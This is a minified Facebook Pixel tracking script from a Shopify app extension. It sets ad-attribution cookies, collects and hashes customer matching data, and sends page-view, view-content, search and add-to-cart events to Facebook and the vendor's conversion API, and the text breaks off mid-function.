

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js
body_size: 10229
content:
var fBSettings=window.omegaFBSettings||JSON.parse(localStorage.getItem("ot_omega_settings")),ot_feature_settings=fBSettings?.settings?.feature_settings||null,ot_endPointUrl=ot_feature_settings?.app_api_url||fBSettings?.endpoint_capi_url||"https://app.twoowls.io/base-facebook-pixels",ot_rootLinkCapi=ot_feature_settings?.core_api_url||fBSettings?.core_capi_url||"https://api.twoowls.io/core-facebook-pixels",ot_rootLinkTracking=ot_feature_settings?.core_api_url||"https://api.twoowls.io/core-facebook-pixels",ot_tracking_path=ot_feature_settings?.tracking_path||"/conversion-api",ot_external_path=ot_feature_settings?.external_path||"/api/external",rootlinkFBPixel=ot_endPointUrl+ot_external_path;function otTransformURL(t){var e=t.split("?")[1];return void 0!==e?-1!==e.indexOf("&")?(e=e.slice(e.indexOf("&")+1,e.length),t.split("?")[0]+"?"+e):t.split("?")[0]:t}function otConvertShopName(){return null!=localStorage.getItem("ot_fb_shop")?localStorage.getItem("ot_fb_shop"):""}function otDetectAttributeWindow(){return"undefined"!=typeof omegaFBSettings&&void 0!==omegaFBSettings.settings.attributes_window?Math.max(1,parseInt(omegaFBSettings.settings.attributes_window,10)||14):14}function otSetCookieByAttributeWindow(t,e){var o=new Date,n=otDetectAttributeWindow(),n=(o.setTime(o.getTime()+24*n*60*60*1e3),"expires="+o.toGMTString());document.cookie=t+"="+e+";"+n+";path=/"}function otConvertPageUrl(){var t=window.location.href,e=t.indexOf("/wpm@"),o=t.indexOf("/sandbox/modern")+"/sandbox/modern".length,e=t.slice(e,o);return t.replace(e,"")}function otIsJsonString(t){try{JSON.parse(t)}catch(t){return!1}return!0}function deleteCookie(t){document.cookie=t+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}function otSetCookie(t,e,o){var n=new Date,o=(n.setTime(n.getTime()+24*o*60*60*1e3),"expires="+n.toGMTString());document.cookie=t+"="+e+";"+o+";path=/"}function otGetCookie(t){var o=t+"=",n=(document.cookie,document.cookie.split(";"));for(let e=0;e<n.length;e++){let t=n[e];for(;" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(o))return t.substring(o.length,t.length)}return""}function otDeleteCookie(t,e="/",o){var n=new Date,n=(n.setTime(n.getTime()+0),"expires="+n.toUTCString());document.cookie=t+"=0;"+n+";path="+e,o&&(document.cookie=t+"=0;"+n+`;path=${e};domain=`+o)}function generateEventID(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890".split(""),o=[],n=0;n<t;n++){var a=(Math.random()*(e.length-1)).toFixed(0);o[n]=e[a]}return o.join("")}function ot_getUrlParam(t){t=window.location.search.match("[?&]"+t+"(?:&|$|=([^&]*))");return t?t[1]||"":null}function getRandomInt(t,e){return t=Math.ceil(t),e=Math.floor(e),Math.floor(Math.random()*(e-t)+t)}async function sha256(t){t=(new TextEncoder).encode(t),t=await crypto.subtle.digest("SHA-256",t);return Array.from(new Uint8Array(t)).map(t=>t.toString(16).padStart(2,"0")).join("")}function otTrackEventConversionAPI(t,e){fetch(t,{method:"POST",body:e}).then(function(t){}).catch(function(t){console.log(t)})}function otSaveAdvancedMatchings(t){var e=null!=t.email?t.email:"",o=null!=t.shippingAddress.city?t.shippingAddress.city.toLowerCase():"",n=null!=t.shippingAddress.phone?t.shippingAddress.phone:"",a=null!=t.shippingAddress.zip?t.shippingAddress.zip:"",i=null!=t.shippingAddress.firstName?t.shippingAddress.firstName.toLowerCase():"",r=null!=t.shippingAddress.lastName?t.shippingAddress.lastName.toLowerCase():"",c=null!=t.shippingAddress.countryCode?t.shippingAddress.countryCode.toLowerCase():"",t=null!=t.shippingAddress.provinceCode?t.shippingAddress.provinceCode.toLowerCase():"",s={em:e,ct:o,ph:n,zp:a,fn:i,ln:r,external_id:externalID,country:c,st:t},c=Object.keys(s);if(0<c.length)for(var _ of c)""==s[_]&&delete s[_];window.localStorage.setItem("OT_DATA_CUSTOMER__TRACK_FB",JSON.stringify(s)),OT_DATA_CUSTOMER__TRACK_FB=s,window.localStorage.setItem("OT_DATA_CUSTOMER",JSON.stringify({em:e,ct:o,ph:n,zp:a,first_name:i,last_name:r,external_id:externalID}))}function otGetContentCategories(t){let o=[];return t.forEach(function(t,e){o.push(t.variant.product.type)}),(o=[...new Set(o)]).filter(t=>""!==t).toString()}function removeElementInObject(t,e){var o=Object.keys(t);if(0<o.length)for(var n of o)t[n]==e&&delete t[n];return t}function otGetAttributeFBCAndFBP(){var t=(new Date).getTime()+getRandomInt(1,1e5),e=(new Date).getTime();return{fbc:otDetectFbc("1",e),fbp:otDetectFbp("1",e,t)}}function otDetectFbc(t,e){let o=null;var n=otGetCookie("_fbc"),a=otGetCookie("OT_FBCLID"),i=ot_getUrlParam("fbclid");return o=null!=i?(otSetCookieByAttributeWindow("OT_FBCLID",t=`fb.${t}.${e}.`+i),t):""!=a?a:null,o=""!==n?n:o}function otFBDetectExternalID(){var t=otGetCookie("c_user"),e=otGetCookie("ex_id");return null!=t&&""!==t?(otSetCookieByAttributeWindow("ex_id",e),t):(null!=e&&""!==e||otSetCookieByAttributeWindow("ex_id",e=generateEventID(10)),e)}function otFBDetectSectionOrderID(){var t=otGetCookie("section_order_id");return null!=t&&""!==t||otSetCookieByAttributeWindow("section_order_id",t=generateEventID(10)),t}function otDetectFbp(t,e,o){var n=otGetCookie("OT_FBPLID"),a=otGetCookie("_fbp");return""!==a?a:""!==n?n:(otSetCookieByAttributeWindow("OT_FBPLID",a=`fb.${t}.${e}.`+o),a)}function otAddUtmField(t,e=!1){var o=ot_getUrlParam(t),t=t.replace("omega_",""),n=(e&&otDeleteCookie("ot_fb_"+t),ot_getUrlParam(t));if(null!==n||null!==o){if(null!==o)return e&&otDeleteCookie("ot_fb_"+t),otSetCookieByAttributeWindow("ot_fb_"+t,o),{status:"success",data:""!=o?o:"undetectable"};if(null!==n)return e&&otDeleteCookie("ot_fb_"+t),otSetCookieByAttributeWindow("ot_fb_"+t,n),{status:"success",data:""!=n?n:"undetectable"}}else if(""!==otGetCookie("ot_fb_"+t))return e&&otDeleteCookie("ot_fb_"+t),{status:"success",data:otGetCookie("ot_fb_"+t)};return{status:"false",data:null}}function OtDetectAdsUrl(){let e=!1;return["fbclid","omega_utm_campaign","omega_ad_name","omega_adset_name","omega_utm_source","utm_campaign","ad_name","utm_source","adset_name","campaign_id","adset_id","ad_id"].every(t=>!window.location.search.includes(t)||!(e=!0)),e}function otDetectField(t){var e=ot_getUrlParam(t),t=t.replace("omega_",""),o=ot_getUrlParam(t);return null!=e?(otSetCookieByAttributeWindow("ot_fb_"+t,e),e):null!=o?(otSetCookieByAttributeWindow("ot_fb_"+t,o),o):(otSetCookieByAttributeWindow("ot_fb_"+t,"undetectable"),"undetectable")}function otDetectUTMUrl(){var e={utm_source:otDetectField("utm_source"),utm_campaign:otDetectField("utm_campaign"),adset_name:otDetectField("adset_name"),ad_name:otDetectField("ad_name"),campaign_id:otDetectField("campaign_id"),adset_id:otDetectField("adset_id"),ad_id:otDetectField("ad_id")},t=JSON.parse(localStorage.getItem("OT_LIST_CAMPAIGNS"))||[];return(t=t.filter(function(t){return""!==otGetCookie("ot_list_"+t.campaign_id)})).some(function(t){return JSON.stringify(t)===JSON.stringify(e)})||(t.push(e),localStorage.setItem("OT_LIST_CAMPAIGNS",JSON.stringify(t)),otSetCookieByAttributeWindow("ot_list_"+e.campaign_id,"active")),e}function otDetectUTMCookie(){return{utm_source:otGetCookie("ot_fb_utm_source"),utm_campaign:otGetCookie("ot_fb_utm_campaign"),adset_name:otGetCookie("ot_fb_adset_name"),ad_name:otGetCookie("ot_fb_ad_name"),campaign_id:otGetCookie("ot_fb_campaign_id"),adset_id:otGetCookie("ot_fb_adset_id"),ad_id:otGetCookie("ot_fb_ad_id")}}function otFBDetectCampaign(){return(OtDetectAdsUrl()?otDetectUTMUrl:otDetectUTMCookie)()}function otGetContentProduct(t){return t.map(t=>({id:1,name:"",quantity:""}))}function getIP(){return fetch("https://www.cloudflare.com/cdn-cgi/trace").then(t=>t.text())}function isIPv6(t){return/^(?:(?:[a-fA-F\d]{1,4}:){7}(?:[a-fA-F\d]{1,4}|:)|(?:[a-fA-F\d]{1,4}:){6}(?:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|:[a-fA-F\d]{1,4}|:)|(?:[a-fA-F\d]{1,4}:){5}(?::(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,2}|:)|(?:[a-fA-F\d]{1,4}:){4}(?:(?::[a-fA-F\d]{1,4}){0,1}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,3}|:)|(?:[a-fA-F\d]{1,4}:){3}(?:(?::[a-fA-F\d]{1,4}){0,2}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,4}|:)|(?:[a-fA-F\d]{1,4}:){2}(?:(?::[a-fA-F\d]{1,4}){0,3}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,5}|:)|(?:[a-fA-F\d]{1,4}:){1}(?:(?::[a-fA-F\d]{1,4}){0,4}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,6}|:)|(?::(?:(?::[a-fA-F\d]{1,4}){0,5}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,7}|:)))(?:%[0-9a-zA-Z]{1,})?$/gm.test(t)}function ipv4ToIpv6(t){t=t.split(".").map(t=>parseInt(t,10));if(4!==t.length||t.some(t=>isNaN(t)||t<0||255<t))throw new Error("Invalid IPv4 address format");return`::ffff:${t[0].toString(16).padStart(2,"0")}:${t[1].toString(16).padStart(2,"0")}:${t[2].toString(16).padStart(2,"0")}:`+t[3].toString(16).padStart(2,"0")}function isIPv4(t){return/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/.test(t)}async function otDetectIP(){try{let e=[];if(""!=ot_ip)return ot_ip;let o="";return await getIP().then(t=>{null!=(ip=t.split("ip=")[1].split("\n")[0])&&null!=ip&&e.includes(ot_fb_shop)&&(isIPv4(ip)||isIPv6(ip))&&!isIPv6(o=ip)&&(o=ipv4ToIpv6(ip))}),o}catch(t){return""}}function otDetectMatchingParams(t,e){var o=t[e]??null,n=t.shipping_address?t.shipping_address[e]??null:null,t=t.billing_address?t.billing_address[e]??null:null;return o??n??t??""}function getItemOnCartPageFB(e){localStorage.removeItem("ot_cart"),fetch("/cart.js").then(t=>{if(t.ok)return t.json();throw new Error("Network response was not ok")}).then(t=>{localStorage.setItem("ot_cart",JSON.stringify(t)),"function"==typeof e&&e(t)}).catch(t=>{console.error("There was a problem with the fetch operation:",t)})}function saveAdsAttributeToDBByCartToken(){fetch("/cart.js").then(t=>{if(t.ok)return t.json();throw new Error("Network response was not ok")}).then(t=>{var o=JSON.parse(sessionStorage.getItem("saveAdsAttributeToDBByCartToken")??"{}")?.cart_token??"",t=t?.token?t.token.split("?")[0]:null;if(o!==t){var o=otFBDetectCampaign(),n=otGetAttributeFBCAndFBP();let e=JSON.stringify({shop:Shopify.shop,cart_token:t,ads_data:{...n,...o,external_id:otFBDetectExternalID(),section_order_id:otFBDetectSectionOrderID()},checkout_token:null});fetch(ot_rootLinkTracking+"/ads-information",{method:"POST",body:e}).then(t=>{t.ok&&sessionStorage.setItem("saveAdsAttributeToDBByCartToken",e)}).catch(t=>console.log(t))}}).catch(t=>{console.error("There was a problem with the fetch operation:",t)})}let LIST_SHOP_SAVE_ADS_INFO=["s6508z-gq.myshopify.com","j80whr-4c.myshopify.com","duoyou.myshopify.com"];function initFacebookEventScript(){var t,e,o;e=window,o=document,e.fbq||(t=e.fbq=function(){t.callMethod?t.callMethod.apply(t,arguments):t.queue.push(arguments)},e._fbq||(e._fbq=t),(t.push=t).loaded=!0,t.version="2.0",t.queue=[],(e=o.createElement("script")).async=!0,e.src="https://connect.facebook.net/en_US/fbevents.js",(o=o.getElementsByTagName("script")[0]).parentNode.insertBefore(e,o))}function otCheckEnableTracking(t){if(!omegaFBSettings?.settings?.feature_settings?.plan_id&&t?.includes("capi_"))return!1;var e,o;let n=window?.location?.origin;return!["halipax.com","ausmenics.myshopify.com"].some(t=>n?.includes(t))&&!(!omegaFBSettings||!omegaFBSettings?.settings)&&(e=!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0),o=null==omegaFBSettings?.settings?.[t]||"1"==omegaFBSettings?.settings?.[t],["capi_track_addtocart","capi_track_checkout","capi_track_purchase"].includes(t)?o:"capi_track_pageview"==t?o&&e&&1==omegaFBSettings?.settings?.feature_settings?.is_enable_capi_pageview:o&&e)}function detectInfoATCByProductId(e,t){return t.filter(t=>t.product_id==e).map(t=>({url:"https://"+ot_fb_shop+t.url??"",title:t.title,id:e}))}function detectLastInfoATCByProductId(e,t){return 0<t?.length&&(t=t.filter(t=>t.product_id==e)[0])?[{url:"https://"+ot_fb_shop+t?.url??"",title:t?.variant_title?t?.product_title+" - "+t?.variant_title:t?.product_title,id:e??""}]:[]}function convertToFormData(e,t,n){let a=t||new URLSearchParams;for(var i in e)if(e.hasOwnProperty(i)){let o=n?`${n}[${i}]`:i,t=e[i];null!==t&&"null"!==t||(t=""),Array.isArray(t)?t.forEach((t,e)=>{e=o+`[${e}]`;"object"==typeof t&&null!==t?convertToFormData(t,a,e):a.append(e,null===t||"null"===t?"":t)}):"object"==typeof t&&null!==t?convertToFormData(t,a,o):a.append(o,t)}return a}async function otDisagreeForTracking(){let t=!1;var e=window?.Shopify?.shop;if(["livefresh-juice.myshopify.com","long-testapp.myshopify.com","0d1a37-4.myshopify.com","quickstart-7683b804.myshopify.com","dccomics-shop.myshopify.com"].includes(e))try{await new Promise((e,o)=>{window?.Shopify?.loadFeatures?window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],t=>{t?o(t):e()}):o(new Error("Shopify.loadFeatures not available"))}),(t="yes"!==window?.Shopify?.customerPrivacy?.getTrackingConsent())&&(otDeleteCookie("_fbp","/","."+e),otDeleteCookie("obj_fbp_fbc"),otDeleteCookie("OT_FBPLID")),console.log("%c Omega Facebook pixels - Disagree For Tracking: "+t,"color: red; background: white;padding: 5px; border-radius: 5px")}catch(t){console.error("[Omega] Error loading consent-tracking-api:",t)}else"amicajewels.myshopify.com"!==e&&e!==window.otStoreIntegrateCookie&&(t=!1);return t||initFacebookEventScript(),t}async function fetchWithTimeout(t,o=5e3){var e=new Promise((t,e)=>setTimeout(()=>e(new Error("Request timed out")),o)),t=fetch(t);try{var n=await Promise.race([t,e]);return n.ok?await n.json():null}catch(t){return null}}LIST_SHOP_SAVE_ADS_INFO.includes(Shopify.shop)&&saveAdsAttributeToDBByCartToken();var ot_fb_shop=Shopify.shop,fb_pageURL=(localStorage.setItem("ot_fb_shop",ot_fb_shop),window.location.href),fb_pageURL,ot_ip=("undefined"!=typeof __st&&void 0!==__st.pageurl&&(fb_pageURL="https://"+__st.pageurl),""),ot_information_campaign=(null!==localStorage.getItem("ot_ip_v6")&&(ot_ip=localStorage.getItem("ot_ip_v6")),"undefined"!=typeof arrayFBPixelTrack&&localStorage.setItem("ot_omega_px",arrayFBPixelTrack),fb_pageURL=otTransformURL(fb_pageURL),otFBDetectCampaign()),externalID=(localStorage.setItem("ot_information_campaign",JSON.stringify(ot_information_campaign)),"undefined"!=typeof omegaFBSettings&&localStorage.setItem("ot_omega_settings",JSON.stringify(omegaFBSettings)),otFBDetectExternalID()),sectionOrderId=otFBDetectSectionOrderID(),obj_fbp_fbc=otGetAttributeFBCAndFBP(),OT_LIST_CAMPAIGNS=(otSetCookieByAttributeWindow("obj_fbp_fbc",JSON.stringify(obj_fbp_fbc??{})),[]),OT_DATA_CUSTOMER=(null!==localStorage.getItem("OT_LIST_CAMPAIGNS")&&(OT_LIST_CAMPAIGNS=JSON.parse(localStorage.getItem("OT_LIST_CAMPAIGNS"))),{external_id:externalID,section_order_id:sectionOrderId}),OT_DATA_CUSTOMER__TRACK_FB=(null!==localStorage.getItem("OT_DATA_CUSTOMER")&&otIsJsonString(localStorage.getItem("OT_DATA_CUSTOMER"))&&(OT_DATA_CUSTOMER=JSON.parse(localStorage.getItem("OT_DATA_CUSTOMER"))),{external_id:externalID}),otListAllCustomEvents=(null!==localStorage.getItem("OT_DATA_CUSTOMER__TRACK_FB")&&otIsJsonString(localStorage.getItem("OT_DATA_CUSTOMER__TRACK_FB"))&&(OT_DATA_CUSTOMER__TRACK_FB=JSON.parse(localStorage.getItem("OT_DATA_CUSTOMER__TRACK_FB"))),[]),otListAllCustomAddToCart=[],otListAllCustomCheckout=[],otListAllCustomLead=[],isCustomEventPage=ot_getUrlParam("otCustomEvent"),conditionIncludeFileEventSetup=sessionStorage.getItem("OT_FACEBOOK_EVENT_SETUP"),cart_url="//"+window.location.hostname+"/cart.json",itemInCart,otFBElementButtonAddToCart=".product-form__add-button, .product-form__add-button .loader-button__loader,[data-add-to-cart-text],.ProductForm__AddToCart,#teeAtcButton,#new-form-atc,.single_add_to_cart_button,#AddToCartForm button,.product__form button.add-to-cart, #AddToCart-product-template,.product-form__cart-submit,[name^='add']",otFBElementButtonCheckout='.bettercart_checkout,[name^="checkout"],[name^="checkout"] .loader-button__text,.shopify-payment-button__button,.btn-checkout,a.fbq-checkout,.checkout_btn,.OTCheckout,.OTCheckout span,#cart .action_button.right, shop-pay-wallet-button, shop-pay-wallet-button button, shop-pay-wallet-button slot';if("undefined"==typeof $&&(t=>{t.src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js",t.integrity="sha384-tsQFqpEReu7ZLhBV2VZlAu7zcOV+rXbYlF2cqB8txI/8aZajjp4Bqd+V6D5IgvKT",t.crossOrigin="anonymous",t.onload=function(){$=jQuery.noConflict()},document.head.appendChild(t)})(document.createElement("script")),((_,d)=>{_.otfbq||(_.otfbq=async function(){if(otLogNameBaseCode("Omega"),!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0)&&0<arguments.length){"string"==typeof arguments[0]&&(r=""+arguments[0]),"string"==typeof arguments[1]&&(t=arguments[1]),"object"==typeof arguments[2]&&(e=arguments[2]),void 0!==arguments[3]&&(o=arguments[3]),void 0!==arguments[4]&&(nameCustomEvent=arguments[4]),""!=o&&void 0!==o||(o=(new Date).getTime()+getRandomInt(1,1e5));var t,e,o,n=[];if("string"==typeof r&&""!=r.replace(/\s+/gi,"")&&"string"==typeof t&&t.replace(/\s+/gi,"")){switch(n.push("id="+encodeURIComponent(r)),t){case"PageView":case"ViewContent":case"Search":case"AddToCart":case"InitiateCheckout":case"AddPaymentInfo":case"Lead":case"CompleteRegistration":case"Purchase":case"AddToWishlist":n.push("ev="+encodeURIComponent(t));break;case"trackCustom":n.push("ev="+encodeURIComponent(nameCustomEvent));break;default:return}if(n.push("dl="+encodeURIComponent(fb_pageURL)),d.referrer&&n.push("rl="+encodeURIComponent(d.referrer)),n.push("if=false"),n.push("ts="+(new Date).getTime()),"object"==typeof e)for(var a in e)if("object"==typeof e[a]&&e[a]instanceof Array){if(0<e[a].length){for(var i=0;i<e[a].length;i++)e[a][i]=(e[a][i]+"").replace(/^\s+|\s+$/gi,"").replace(/\s+/gi," ").replace(/,/gi,"§");n.push("cd["+a+"]="+encodeURIComponent(e[a].join(",").replace(/^/gi,"['").replace(/$/gi,"']").replace(/,/gi,"','").replace(/§/gi,",")))}}else n.push("cd["+a+"]="+encodeURIComponent(e[a]));var r=Object.keys(OT_DATA_CUSTOMER__TRACK_FB);if(0<r.length)for(var c of r)n.push("&ud["+c+"]="+await sha256(OT_DATA_CUSTOMER__TRACK_FB[c]));n.push("v="+encodeURIComponent("2.7.19"));var s=(new Date).getTime(),r=d.createElement("img");r.id="fb_"+s,r.src="https://www.facebook.com/tr/?eid="+o+"&"+n.join("&"),r.width=1,r.height=1,r.style="display:none;",d.body.appendChild(r),_.setTimeout(function(){var t=d.getElementById("fb_"+s);t.parentElement.removeChild(t)},5e3)}}})})(window,document),window.otBaseCodeFB=function(){var t,e,o,n;if((otLogNameBaseCode("FB"),!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0))&&(0<arguments.length&&("string"==typeof arguments[0]&&(t=""+arguments[0]),"string"==typeof arguments[1]&&(e=arguments[1]),"object"==typeof arguments[2]&&(o=arguments[2]),void 0!==arguments[3]&&(n=arguments[3]),void 0!==arguments[4]&&(nameCustomEvent=arguments[4]),""!=n&&void 0!==n||(n=(new Date).getTime()+getRandomInt(1,1e5)),"string"==typeof t)&&""!=t.replace(/\s+/gi,"")&&"string"==typeof e&&e.replace(/\s+/gi,""))){var a={...OT_DATA_CUSTOMER__TRACK_FB};switch(fbq("init",t,a),e){case"PageView":fbq("trackSingle",t,"PageView",{},{eventID:n});break;case"ViewContent":case"Search":case"AddToCart":case"InitiateCheckout":case"AddPaymentInfo":case"Lead":case"CompleteRegistration":case"Purchase":case"AddToWishlist":fbq("trackSingle",t,e,o,{eventID:n});break;case"trackCustom":fbq("trackSingle",t,nameCustomEvent,o,{eventID:n});break;default:return}}},window.addEventListener("message",async t=>{var e;"ot_omega_get"==t.data?(e=Array.from(document.querySelectorAll('iframe[sandbox="allow-scripts allow-forms"]')).filter(t=>t.src.includes("custom/web-pixel")),"undefined"!=typeof arrayFBPixelTrack&&0<e.length&&e.forEach(t=>{t.contentWindow.postMessage("ot_omega_px:"+arrayFBPixelTrack,"*"),t.contentWindow.postMessage("ot_omega_settings:"+JSON.stringify(omegaFBSettings),"*")})):"string"==typeof t.data&&t.data.includes("ot_track_add_to_cart")&&omegaFBSettings&&"1"==omegaFBSettings.settings.enable&&omegaCallBackAddToCartTrigger(JSON.parse(t.data.slice(21)))}),void 0===window.otFbPixelCheckExistFile&&(otFacebookPixelInit(),window.otFbPixelCheckExistFile=!1),"undefined"!=typeof omegaFBSettings&&(omegaFBSettings.settings.is_enable_trigger,1)){let domeSandBox=Array.from(document.querySelectorAll('iframe[sandbox="allow-scripts allow-forms"]')).filter(t=>t.src.includes("custom/web-pixel"));"undefined"!=typeof arrayFBPixelTrack&&0<domeSandBox.length&&domeSandBox.forEach(t=>{t.contentWindow.postMessage("ot_omega_px:"+arrayFBPixelTrack,"*"),t.contentWindow.postMessage("ot_omega_settings:"+JSON.stringify(omegaFBSettings),"*")})}async function otFacebookPixelInit(){if(""!=(ot_ip=""==ot_ip?await otDetectIP():ot_ip)&&localStorage.setItem("ot_ip_v6",ot_ip),await otDisagreeForTracking())return!0;var t=[],e="undefined"!=typeof omegaFBSettings,o=(t=e?omegaFBSettings:await otFacebookPixelCheckExpireApp(rootlinkFBPixel,ot_fb_shop)).settings;"1"==o.is_custome_event&&t.list_all_custom_events.forEach(t=>{0==t.event_type&&otListAllCustomEvents.push(t),1==t.event_type&&otListAllCustomLead.push(t),2==t.event_type&&otListAllCustomAddToCart.push(t),3==t.event_type&&otListAllCustomCheckout.push(t)}),e?"1"==omegaFBSettings.settings.enable&&otDetectEventCodeBase(o):"1"==t.enableApp&&otDetectEventCodeBase(o)}function otDetectEventCodeBase(t){otFBAddAttributeClickIdToOrder(t);var e="1"==t.content_type_event?"product":"product_group";"1"==t.use_basecode_fb&&(window.otfbq=window.otBaseCodeFB),"undefined"!=typeof arrayFBPixelTrack?(detectCustomEvents(arrayFBPixelTrack,otListAllCustomEvents),detectLeadEvents(arrayFBPixelTrack,otListAllCustomLead),void 0!==t.is_enable_web_pixel&&"0"!=t.is_enable_web_pixel||otMultiFacebookPixel(t,e)):void 0!==t.is_enable_web_pixel&&"2"==t.is_enable_web_pixel||(handleCheckPageIsThankYouPage(t,e,Shopify),void 0!==Shopify.Checkout&&void 0!==Shopify.Checkout.isOrderStatusPage&&trackOrderStatusPage())}async function otMultiFacebookPixel(o,r){if("undefined"!=typeof arrayFBPixelTrack&&0<arrayFBPixelTrack.length&&"0"==omegaFBSettings.settings.is_enable_trigger){let e=generateEventID(36);if(-1==fb_pageURL.indexOf("/products/")&&(otCheckEnableTracking("pixel_track_pageview")&&arrayFBPixelTrack.forEach(function(t){otfbq(""+t,"PageView","",e)}),!otCheckEnableTracking("capi_track_pageview")||"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPI(0,{action:"PageView",event_id:e,event_source_url:fb_pageURL,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})),-1<fb_pageURL.indexOf("/products/")){var c=await otGetInfoProductByLink(-1<fb_pageURL.indexOf("?")?fb_pageURL.split("?")[0]+".json":fb_pageURL+".json");-1<c.title.indexOf("'")&&(c.title=c.title.replace(/'/g,""));let o=generateEventID(36),n=(otCheckEnableTracking("pixel_track_pageview")&&arrayFBPixelTrack.forEach(function(t){otfbq(""+t,"PageView","",o)}),ot_getUrlParam("variant")),a=null!==n?""+n:""+meta.product.variants[0].id,i=("product_group"==r&&(a=void 0!==c.id?""+c.id:""+meta.product.id),c.variants[0].price);null!=n&&meta.product.variants.forEach((t,e)=>{t.id==n&&(i=parseInt(t.price)/100)}),otCheckEnableTracking("pixel_track_viewcontent")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"ViewContent",{content_ids:[a],content_type:r,value:i,content_name:c.title,currency:Shopify.currency.active},o)}),!otCheckEnableTracking("capi_track_viewcontent")||"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPI(0,{action:"ViewContent",event_id:o,event_source_url:fb_pageURL,content_ids:[a],content_type:r,value:i,content_name:c.title,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}if(-1<fb_pageURL.indexOf("/search")){let e=generateEventID(36);otCheckEnableTracking("pixel_track_search")&&arrayFBPixelTrack.forEach(function(t){otfbq(""+t,"Search","",e)}),otCheckEnableTracking("capi_track_search")&&trackEventFBConversionAPI(0,{action:"Search",event_id:e,event_source_url:fb_pageURL,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}-1<fb_pageURL.indexOf("/cart")&&getItemOnCartPageFB(function(a){let i=(itemInCart=a).items[0];var t=localStorage.getItem("OTPX"),e=localStorage.getItem("OTPXADDED");if((t!=a.item_count||null==t)&&1!=e){localStorage.setItem("OTPXADDED",0),localStorage.setItem("OTPX",a.item_count);let o=""+i.variant_id,n=("product_group"==r&&(o=""+i.product_id),generateEventID(36));otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"AddToCart",{content_ids:[o],content_type:r,value:parseInt(a.total_price)/100,content_name:i.product_title,currency:Shopify.currency.active},n)});t=detectLastInfoATCByProductId(i.product_id,a.items);otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI(0,{action:"AddToCart",event_id:n,event_source_url:fb_pageURL,content_ids:[o],content_type:r,value:parseInt(a.total_price)/100,content_name:i.product_title,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:t,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}}),document.addEventListener("click",function(t){otEventClickIsMatchesDom(t,otFBElementButtonAddToCart,otListAllCustomAddToCart)&&setTimeout(()=>{getItemOnCartPageFB(function(t){otTrackATC(arrayFBPixelTrack,o,t,r)})},1500),otEventClickIsMatchesDom(t,otFBElementButtonCheckout,otListAllCustomCheckout)&&window.omegaCallBackCheckout()})}else-1<fb_pageURL.indexOf("/products/")?omegaCallBackViewContent():-1<fb_pageURL.indexOf("/cart")&&null!=localStorage.getItem("OT_DATA_TRIGGER_ATC")&&omegaCallBackAddToCartTrigger(JSON.parse(localStorage.getItem("OT_DATA_TRIGGER_ATC")))}async function trackOrderStatusPage(){var t=await otGetAllPixel(),o=generateEventID(36);0<t?.length&&otCheckEnableTracking("pixel_track_pageview")&&t.forEach(function(t,e){otfbq(""+t,"PageView","",o)})}function ABTestOtGetAllPixel(o){return new Promise(t=>{var e=new 